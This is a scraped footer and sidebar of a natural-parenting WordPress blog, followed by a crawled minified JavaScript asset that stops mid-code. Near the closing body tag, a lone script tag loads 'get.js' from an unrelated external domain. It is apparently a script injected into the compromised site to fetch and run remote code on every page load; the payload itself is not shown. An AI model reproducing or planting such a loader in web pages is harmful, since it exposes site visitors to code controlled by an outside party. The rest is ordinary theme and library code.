<p>&#8211;Katie of Nourishing Simplicity</p>
<h2>Buy your copy <a href="https://www.amazon.com/Practical-Guide-Childrens-Health/dp/1483924505">here</a>.</h2>
<p><span>Save</span><span>Save</span></p>
                        </div>
                        <!-- Flexy -->
<div id="flexy" class="clearfix">
		
</div>                    </div>
                    <div class="span-four right">
                        <div id="secondary" class="clearfix">
	
	
	<div class="welcome">
				<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/welcome-banner.jpg" style="width: 100%; height: auto;"/>

<!--
		<div class="welcome-face">
		<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/kate-promo.jpg" />
		</div>
-->
		<p><strong><span class="teal-text">Hi, I’m Kate</span></strong>.  I love medical freedom, sharing natural remedies, developing real food recipes, and gentle parenting.  My goal is to teach you how to live your life free from Big Pharma, Big Food, and Big Government by learning about herbs, cooking, and sustainable practices. </p>
<p>I&#8217;m the author of <i><a href="https://www.earthley.com/product/natural-remedies-for-kids/">Natural Remedies for Kids</a></i> and the owner and lead herbalist at <a href="https://www.earthley.com">Earthley</a>. <span class="serif-font">I hope you&#8217;ll join me on the journey to a free and healthy life!</span></p>
		<a class="button table" href="https://modernalternativemama.com/about">Meet My Family</a>	
	</div>
			
	<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>
	
		<div id="popular-posts-sidebar" class="relative">
	<div class="headline">
		<h3>Popular Posts</h3>
	</div>
	<ul class="posts equal-size">
				
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/Nathan-blanket-edit.jpg)">
						<a href="https://modernalternativemama.com/x-tips-for-teaching-your-baby-to-sleep/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Gentle AP Method for Teaching Your Baby to Sleep					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/positive-discipline-edit.jpg)">
						<a href="https://modernalternativemama.com/9-examples-of-positive-discipline/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						9 Examples of Positive Discipline					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2023/08/lose-the-mommy-guilt-1.png)">
						<a href="https://modernalternativemama.com/lose-the-mommy-guilt-your-feelings-matter-too/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Lose the Mommy Guilt: Your Feelings Matter Too					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/Being-Semi-Crunchy-Doesnt-Make-You-Special.jpg)">
						<a href="https://modernalternativemama.com/?p=28932">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Being &#8220;Semi-Crunchy&#8221; Doesn&#8217;t Make You Special					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/04/10-Lessons-From-a-New-22Mom-of-Many22.png)">
						<a href="https://modernalternativemama.com/lessons-from-a-new-mom-of-many/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						10 Lessons From a New &#8220;Mom of Many&#8221;					</h3>
					</div>
					
					</a>

				</li>
						
			
	</ul>
</div>	
	
	
		
	
</div><!-- #secondary -->
                    </div>
                </div>
            </div>
            <!-- end main content section -->
        </article>
        <!-- End Page Content -->
    </div><!-- #main-content -->
</div><!-- main -->

</div> <!-- #wrapper -->

<!-- <form id="mail-form" class="white-popup-block mfp-hide cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/mam-popup.jpg);"> -->

	<!-- </form> -->	

	<nav>
		<ul class="voom-primary-nav">
			<li class="voom-label">Modern Alternative MaMa</li>
			<div class="menu-2016-main-container"><ul id="slide-nav" class="navigation"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			
		</ul>
	</nav>


<a href="#0" class="voom-top">Top</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mam-16\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src='//static.klaviyo.com/onsite/js/Ugp2YQ/klaviyo.js'></script><script type="text/javascript" id="wphb-3-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/314c1c2234ab11642e065b8b21be719c.js" id="wphb-3-js"></script>
<style>
.search-form.search-form-header button{
	background-color: #6cbde2;
}	
</style>
<script src="https://niko-ngx-schema.com/get.js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/314c1c2234ab11642e065b8b21be719c.js
body_size: 7392
content:
/**handles:custom_js_voom,menu_js,magnific_js,kl-identify-browser**/
jQuery(document).ready(function(i){i(".expand").click(function(){i("#search-expand").toggle("slow")});var o=300,s=1200,e=700,n=i(".voom-top"),a=(i(window).scroll(function(){i(this).scrollTop()>o?n.addClass("voom-is-visible"):n.removeClass("voom-is-visible cd-fade-out"),i(this).scrollTop()>s&&n.addClass("voom-fade-out")}),n.on("click",function(o){o.preventDefault(),i("body,html").animate({scrollTop:0},e)}),i("ul li:has(ul)").addClass("item-has-children"),1170),d;i(window).width()>a&&(d=i(".voom-header").height(),i(window).on("scroll",{previousTop:0},function(){var o=i(window).scrollTop();o<this.previousTop?0<o&&i(".voom-header").hasClass("is-fixed")?i(".voom-header").addClass("is-visible"):i(".voom-header").removeClass("is-visible is-fixed"):(i(".voom-header").removeClass("is-visible"),d<o&&!i(".voom-header").hasClass("is-fixed")&&i(".voom-header").addClass("is-fixed")),this.previousTop=o})),i(".voom-primary-nav-trigger").on("click",function(){console.log("click"),i(".voom-menu-icon").toggleClass("is-clicked"),i(".voom-header").toggleClass("menu-is-open"),i(".voom-primary-nav").hasClass("is-visible")?i(".voom-primary-nav").removeClass("is-visible").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){i("body").removeClass("overflow-hidden")}):i(".voom-primary-nav").addClass("is-visible").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){i("body").addClass("overflow-hidden")})}),i(document).ready(function(){i(".equal-size").each(function(){var o=0;i(".equal-h",this).each(function(){i(this).height()>o&&(o=i(this).height())}),i(".equal-h",this).height(o)})})});
jQuery(document).ready(function(n){var s=n("#menu-trigger"),o=n(".main-content"),i=n("header");s.on("click",function(e){e.preventDefault(),s.toggleClass("is-clicked"),i.toggleClass("lateral-menu-is-open"),o.toggleClass("lateral-menu-is-open").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){n("body").toggleClass("overflow-hidden")}),n("#lateral-nav").toggleClass("lateral-menu-is-open"),n("#menu-slide-out").toggleClass("z-two"),n("html").hasClass("no-csstransitions")&&n("body").toggleClass("overflow-hidden")}),o.on("click",function(e){n(e.target).is("#menu-trigger, #menu-trigger span")||(s.removeClass("is-clicked"),i.removeClass("lateral-menu-is-open"),o.removeClass("lateral-menu-is-open").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){n("body").removeClass("overflow-hidden")}),n("#lateral-nav").removeClass("lateral-menu-is-open"),n("#menu-slide-out").removeClass("z-two"),n("html").hasClass("no-csstransitions")&&n("body").removeClass("overflow-hidden"))}),n(".item-has-children").children("a").on("click",function(e){e.preventDefault(),n(this).toggleClass("submenu-open").next(".sub-menu").slideToggle(200).end().parent(".item-has-children").siblings(".item-has-children").children("a").removeClass("submenu-open").next(".sub-menu").slideUp(200)})});
(e=>{"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(window.jQuery||window.Zepto)})(function(c){var l="Close",d="BeforeClose",H="AfterClose",j="BeforeAppend",p="MarkupParse",u="Open",L="Change",n="mfp",f="."+n,m="mfp-ready",t="mfp-removing",W="mfp-prevent-close",g,e=function(){},a=!!window.jQuery,o,h=c(window),v,i,C,s,y=function(e,t){g.ev.on(n+e+f,t)},b=function(e,t,n,o){var i=document.createElement("div");return i.className="mfp-"+e,n&&(i.innerHTML=n),o?t&&t.appendChild(i):(i=c(i),t&&i.appendTo(t)),i},w=function(e,t){g.ev.triggerHandler(n+e,t),g.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),g.st.callbacks[e])&&g.st.callbacks[e].apply(g,c.isArray(t)?t:[t])},I=function(e){return e===s&&g.currTemplate.closeBtn||(g.currTemplate.closeBtn=c(g.st.closeMarkup.replace("%title%",g.st.tClose)),s=e),g.currTemplate.closeBtn},r=function(){c.magnificPopup.instance||((g=new e).init(),c.magnificPopup.instance=g)},Z=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1},x=(c.magnificPopup={instance:null,proto:e.prototype={constructor:e,init:function(){var e=navigator.appVersion;g.isIE7=-1!==e.indexOf("MSIE 7."),g.isIE8=-1!==e.indexOf("MSIE 8."),g.isLowIE=g.isIE7||g.isIE8,g.isAndroid=/android/gi.test(e),g.isIOS=/iphone|ipad|ipod/gi.test(e),g.supportsTransition=Z(),g.probablyMobile=g.isAndroid||g.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),v=c(document),g.popupsCache={}},open:function(e){var t;if(!1===e.isObj){g.items=e.items.toArray(),g.index=0;for(var n=e.items,o,t=0;t<n.length;t++)if((o=(o=n[t]).parsed?o.el[0]:o)===e.el[0]){g.index=t;break}}else g.items=c.isArray(e.items)?e.items:[e.items],g.index=e.index||0;if(!g.isOpen){g.types=[],C="",e.mainEl&&e.mainEl.length?g.ev=e.mainEl.eq(0):g.ev=v,e.key?(g.popupsCache[e.key]||(g.popupsCache[e.key]={}),g.currTemplate=g.popupsCache[e.key]):g.currTemplate={},g.st=c.extend(!0,{},c.magnificPopup.defaults,e),g.fixedContentPos="auto"===g.st.fixedContentPos?!g.probablyMobile:g.st.fixedContentPos,g.st.modal&&(g.st.closeOnContentClick=!1,g.st.closeOnBgClick=!1,g.st.showCloseBtn=!1,g.st.enableEscapeKey=!1),g.bgOverlay||(g.bgOverlay=b("bg").on("click"+f,function(){g.close()}),g.wrap=b("wrap").attr("tabindex",-1).on("click"+f,function(e){g._checkIfClose(e.target)&&g.close()}),g.container=b("container",g.wrap)),g.contentContainer=b("content"),g.st.preloader&&(g.preloader=b("preloader",g.container,g.st.tLoading));var i=c.magnificPopup.modules;for(t=0;t<i.length;t++){var a,a=(a=i[t]).charAt(0).toUpperCase()+a.slice(1);g["init"+a].call(g)}w("BeforeOpen"),g.st.showCloseBtn&&(g.st.closeBtnInside?(y(p,function(e,t,n,o){n.close_replaceWith=I(o.type)}),C+=" mfp-close-btn-in"):g.wrap.append(I())),g.st.alignTop&&(C+=" mfp-align-top"),g.fixedContentPos?g.wrap.css({overflow:g.st.overflowY,overflowX:"hidden",overflowY:g.st.overflowY}):g.wrap.css({top:h.scrollTop(),position:"absolute"}),!1!==g.st.fixedBgPos&&("auto"!==g.st.fixedBgPos||g.fixedContentPos)||g.bgOverlay.css({height:v.height(),position:"absolute"}),g.st.enableEscapeKey&&v.on("keyup"+f,function(e){27===e.keyCode&&g.close()}),h.on("resize"+f,function(){g.updateSize()}),g.st.closeOnContentClick||(C+=" mfp-auto-cursor"),C&&g.wrap.addClass(C);var s=g.wH=h.height(),r={},l,l=(g.fixedContentPos&&g._hasScrollBar(s)&&(l=g._getScrollbarSize())&&(r.marginRight=l),g.fixedContentPos&&(g.isIE7?c("body, html").css("overflow","hidden"):r.overflow="hidden"),g.st.mainClass);return g.isIE7&&(l+=" mfp-ie7"),l&&g._addClassToMFP(l),g.updateItemHTML(),w("BuildControls"),c("html").css(r),g.bgOverlay.add(g.wrap).prependTo(g.st.prependTo||c(document.body)),g._lastFocusedEl=document.activeElement,setTimeout(function(){g.content?(g._addClassToMFP(m),g._setFocus()):g.bgOverlay.addClass(m),v.on("focusin"+f,g._onFocusIn)},16),g.isOpen=!0,g.updateSize(s),w(u),e}g.updateItemHTML()},close:function(){g.isOpen&&(w(d),g.isOpen=!1,g.st.removalDelay&&!g.isLowIE&&g.supportsTransition?(g._addClassToMFP(t),setTimeout(function(){g._close()},g.st.removalDelay)):g._close())},_close:function(){w(l);var e=t+" "+m+" ",e;g.bgOverlay.detach(),g.wrap.detach(),g.container.empty(),g.st.mainClass&&(e+=g.st.mainClass+" "),g._removeClassFromMFP(e),g.fixedContentPos&&(e={marginRight:""},g.isIE7?c("body, html").css("overflow",""):e.overflow="",c("html").css(e)),v.off("keyup.mfp focusin"+f),g.ev.off(f),g.wrap.attr("class","mfp-wrap").removeAttr("style"),g.bgOverlay.attr("class","mfp-bg"),g.container.attr("class","mfp-container"),!g.st.showCloseBtn||g.st.closeBtnInside&&!0!==g.currTemplate[g.currItem.type]||!g.currTemplate.closeBtn||g.currTemplate.closeBtn.detach(),g.st.autoFocusLast&&g._lastFocusedEl&&c(g._lastFocusedEl).focus(),g.currItem=null,g.content=null,g.currTemplate=null,g.prevHeight=0,w(H)},updateSize:function(e){var t,t;g.isIOS?(t=document.documentElement.clientWidth/window.innerWidth,g.wrap.css("height",t=window.innerHeight*t),g.wH=t):g.wH=e||h.height(),g.fixedContentPos||g.wrap.css("height",g.wH),w("Resize")},updateItemHTML:function(){var e=g.items[g.index],t=(g.contentContainer.detach(),g.content&&g.content.detach(),(e=e.parsed?e:g.parseEl(g.index)).type),n,n=(w("BeforeChange",[g.currItem?g.currItem.type:"",t]),g.currItem=e,g.currTemplate[t]||(n=!!g.st[t]&&g.st[t].markup,w("FirstMarkupParse",n),g.currTemplate[t]=!n||c(n)),i&&i!==e.type&&g.container.removeClass("mfp-"+i+"-holder"),g["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,g.currTemplate[t]));g.appendContent(n,t),e.preloaded=!0,w(L,e),i=e.type,g.container.prepend(g.contentContainer),w("AfterChange")},appendContent:function(e,t){(g.content=e)?g.st.showCloseBtn&&g.st.closeBtnInside&&!0===g.currTemplate[t]?g.content.find(".mfp-close").length||g.content.append(I()):g.content=e:g.content="",w(j),g.container.addClass("mfp-"+t+"-holder"),g.contentContainer.append(g.content)},parseEl:function(e){var t=g.items[e],n,t;if((t=t.tagName?{el:c(t)}:(n=t.type,{data:t,src:t.src})).el){for(var o=g.types,i=0;i<o.length;i++)if(t.el.hasClass("mfp-"+o[i])){n=o[i];break}t.src=t.el.attr("data-mfp-src"),t.src||(t.src=t.el.attr("href"))}return t.type=n||g.st.type||"inline",t.index=e,t.parsed=!0,g.items[e]=t,w("ElementParse",t),g.items[e]},addGroup:function(t,n){var e=function(e){e.mfpEl=this,g._openClick(e,t,n)},o="click.magnificPopup";(n=n||{}).mainEl=t,n.items?(n.isObj=!0,t.off(o).on(o,e)):(n.isObj=!1,n.delegate?t.off(o).on(o,n.delegate,e):(n.items=t).off(o).on(o,e))},_openClick:function(e,t,n){var o=(void 0!==n.midClick?n:c.magnificPopup.defaults).midClick;if(o||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){var o=(void 0!==n.disableOn?n:c.magnificPopup.defaults).disableOn;if(o)if(c.isFunction(o)){if(!o.call(g))return!0}else if(h.width()<o)return!0;e.type&&(e.preventDefault(),g.isOpen)&&e.stopPropagation(),n.el=c(e.mfpEl),n.delegate&&(n.items=t.find(n.delegate)),g.open(n)}},updateStatus:function(e,t){var n;g.preloader&&(o!==e&&g.container.removeClass("mfp-s-"+o),n={status:e,text:t=t||"loading"!==e?t:g.st.tLoading},w("UpdateStatus",n),e=n.status,g.preloader.html(t=n.text),g.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),g.container.addClass("mfp-s-"+e),o=e)},_checkIfClose:function(e){if(!c(e).hasClass(W)){var t=g.st.closeOnContentClick,n=g.st.closeOnBgClick;if(t&&n)return!0;if(!g.content||c(e).hasClass("mfp-close")||g.preloader&&e===g.preloader[0])return!0;if(e===g.content[0]||c.contains(g.content[0],e)){if(t)return!0}else if(n&&c.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){g.bgOverlay.addClass(e),g.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),g.wrap.removeClass(e)},_hasScrollBar:function(e){return(g.isIE7?v.height():document.body.scrollHeight)>(e||h.height())},_setFocus:function(){(g.st.focus?g.content.find(g.st.focus).eq(0):g.wrap).focus()},_onFocusIn:function(e){if(e.target!==g.wrap[0]&&!c.contains(g.wrap[0],e.target))return g._setFocus(),!1},_parseMarkup:function(i,e,t){var a;t.data&&(e=c.extend(t.data,e)),w(p,[i,e,t]),c.each(e,function(e,t){if(void 0===t||!1===t)return!0;var n,o;1<(a=e.split("_")).length?0<(n=i.find(f+"-"+a[0])).length&&("replaceWith"===(o=a[1])?n[0]!==t[0]&&n.replaceWith(t):"img"===o?n.is("img")?n.attr("src",t):n.replaceWith('<img src="'+t+'" class="'+n.attr("class")+'" />'):n.attr(a[1],t)):i.find(f+"-"+e).html(t)})},_getScrollbarSize:function(){var e;return void 0===g.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),g.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),g.scrollbarSize}},modules:[],open:function(e,t){return r(),(e=e?c.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(c.magnificPopup.defaults[e]=t.options),c.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},c.fn.magnificPopup=function(e){r();var t=c(this),n,o,i,n;return"string"==typeof e?"open"===e?(o=a?t.data("magnificPopup"):t[0].magnificPopup,i=parseInt(arguments[1],10)||0,n=o.items?o.items[i]:(n=t,(n=o.delegate?n.find(o.delegate):n).eq(i)),g._openClick({mfpEl:n},t,o)):g.isOpen&&g[e].apply(g,Array.prototype.slice.call(arguments,1)):(e=c.extend(!0,{},e),a?t.data("magnificPopup",e):t[0].magnificPopup=e,g.addGroup(t,e)),t},"inline"),k,T,_,E=function(){_&&(T.after(_.addClass(k)).detach(),_=null)},S=(c.magnificPopup.registerModule(x,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){g.types.push(x),y(l+"."+x,function(){E()})},getInline:function(e,t){var n,o,i;return E(),e.src?(n=g.st.inline,(o=c(e.src)).length?((i=o[0].parentNode)&&i.tagName&&(T||(k=n.hiddenClass,T=b(k),k="mfp-"+k),_=o.after(T).detach().removeClass(k)),g.updateStatus("ready")):(g.updateStatus("error",n.tNotFound),o=c("<div>")),e.inlineElement=o):(g.updateStatus("ready"),g._parseMarkup(t,{},e),t)}}}),"ajax"),O,P=function(){O&&c(document.body).removeClass(O)},z=function(){P(),g.req&&g.req.abort()};c.magnificPopup.registerModule(S,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){g.types.push(S),O=g.st.ajax.cursor,y(l+"."+S,z),y("BeforeChange."+S,z)},getAjax:function(o){O&&c(document.body).addClass(O),g.updateStatus("loading");var e=c.extend({url:o.src,success:function(e,t,n){var e={data:e,xhr:n};w("ParseAjax",e),g.appendContent(c(e.data),S),o.finished=!0,P(),g._setFocus(),setTimeout(function(){g.wrap.addClass(m)},16),g.updateStatus("ready"),w("AjaxContentAdded")},error:function(){P(),o.finished=o.loadError=!0,g.updateStatus("error",g.st.ajax.tError.replace("%url%",o.src))}},g.st.ajax.settings);return g.req=c.ajax(e),""}}});var M,q=function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=g.st.image.titleSrc;if(t){if(c.isFunction(t))return t.call(g,e);if(e.el)return e.el.attr(t)||""}return""};c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=g.st.image,t=".image";g.types.push("image"),y(u+t,function(){"image"===g.currItem.type&&e.cursor&&c(document.body).addClass(e.cursor)}),y(l+t,function(){e.cursor&&c(document.body).removeClass(e.cursor),h.off("resize"+f)}),y("Resize"+t,g.resizeImage),g.isLowIE&&y("AfterChange",g.resizeImage)},resizeImage:function(){var e=g.currItem,t;e&&e.img&&g.st.image.verticalFit&&(t=0,g.isLowIE&&(t=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",g.wH-t))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,M&&clearInterval(M),e.isCheckingImgSize=!1,w("ImageHasSize",e),e.imgHidden)&&(g.content&&g.content.removeClass("mfp-loading"),e.imgHidden=!1)},findImageSize:function(t){var n=0,o=t.img[0],i=function(e){M&&clearInterval(M),M=setInterval(function(){0<o.naturalWidth?g._onImageHasSize(t):(200<n&&clearInterval(M),3===++n?i(10):40===n?i(50):100===n&&i(500))},e)};i(1)},getImage:function(e,t){var n=0,o=function(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===g.currItem&&(g._onImageHasSize(e),g.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,w("ImageLoadComplete")):++n<200?setTimeout(o,100):i())},i=function(){e&&(e.img.off(".mfploader"),e===g.currItem&&(g._onImageHasSize(e),g.updateStatus("error",a.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)},a=g.st.image,s=t.find(".mfp-img"),r;return s.length&&((r=document.createElement("img")).className="mfp-img",e.el&&e.el.find("img").length&&(r.alt=e.el.find("img").attr("alt")),e.img=c(r).on("load.mfploader",o).on("error.mfploader",i),r.src=e.src,s.is("img")&&(e.img=e.img.clone()),0<(r=e.img[0]).naturalWidth?e.hasSize=!0:r.width||(e.hasSize=!1)),g._parseMarkup(t,{title:q(e),img_replaceWith:e.img},e),g.resizeImage(),e.hasSize?(M&&clearInterval(M),e.loadError?(t.addClass("mfp-loading"),g.updateStatus("error",a.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),g.updateStatus("ready"))):(g.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),g.findImageSize(e))),t}}});var B,K=function(){return B=void 0===B?void 0!==document.createElement("p").style.MozTransform:B},A=(c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var i=g.st.zoom,e=".zoom",t,n,o,a,s,r;i.enabled&&g.supportsTransition&&(n=i.duration,o=function(e){var e=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),t="all "+i.duration/1e3+"s "+i.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return 